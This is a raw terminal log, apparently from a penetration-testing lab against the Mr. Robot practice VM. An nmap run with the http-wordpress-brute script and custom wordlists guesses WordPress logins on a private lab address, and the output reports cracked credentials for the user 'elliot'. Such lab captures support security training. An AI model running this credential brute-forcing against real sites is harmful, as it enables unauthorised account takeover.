 root@kali:~# nmap -sV --script http-wordpress-brute --script-args 'userdb=/root/Docu
ments/PwK_Labs/mrrrobot/user.txt,passdb=/root/Documents/PwK_Labs/mrrrobot/pass.txt,h
ttp-wordpress-brute.thread=3,brute.firstonly=true' 192.168.137.130
Starting Nmap 7.70 ( https://nmap.org ) at 2020-01-25 07:13 EST
Stats: 0:00:00 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
ARP Ping Scan Timing: About 100.00% done; ETC: 07:13 (0:00:00 remaining)
Stats: 0:00:00 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Nmap scan report for 192.168.137.130
Host is up (0.00032s latency).
Not shown: 997 filtered ports
PORT    STATE  SERVICE  VERSION
22/tcp  closed ssh
80/tcp  open   http     Apache httpd
|_http-server-header: Apache
| http-wordpress-brute:
|   Accounts:
|     elliot:ER28-0652 - Valid credentials
|_  Statistics: Performed 11446 guesses in 416 seconds, average tps: 27.6
443/tcp open   ssl/http Apache httpd
|_http-server-header: Apache
| http-wordpress-brute:
|   Accounts:
|     elliot:ER28-0652 - Valid credentials
|_  Statistics: Performed 11449 guesses in 423 seconds, average tps: 27.2
MAC Address: 00:0C:29:00:12:92 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org
/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 447.78 seconds
root@kali:~#
Get Vers